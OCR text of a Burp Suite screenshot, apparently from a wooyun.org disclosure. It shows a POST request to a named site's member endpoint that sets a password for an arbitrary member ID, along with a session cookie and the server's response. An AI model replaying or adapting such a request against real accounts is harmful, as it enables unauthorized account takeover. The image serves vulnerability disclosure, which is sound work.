 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
74 × 75 × 76 × 77 × 78 × ...
Go Cancel < > Target: http://www.pccb.com ?
Request
Raw Params Headers Hex
POST /member/common/yes_cz HTTP/1.1
Host: www.pccb.com
Proxy-Connection: keep-alive
Content-Length: 41
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.pccb.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer:
http://www.pccb.com/member/common/login/?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: think_language=zh-CN;
PHPSESSID=efp6iva7gofcs9kavsua3tdu87;
pwd=123qwe&pwd1=123qwe&member= 7574
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 20 Jun 2015 05:10:40 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
SERVERID=07d1ac4c3d5370f9f3d5d07d4c5e5bbf|1434777040|1
Path=/
Content-Length: 12
{"status":0}
www.wooyun.org
? < + > Type a search term 0 matches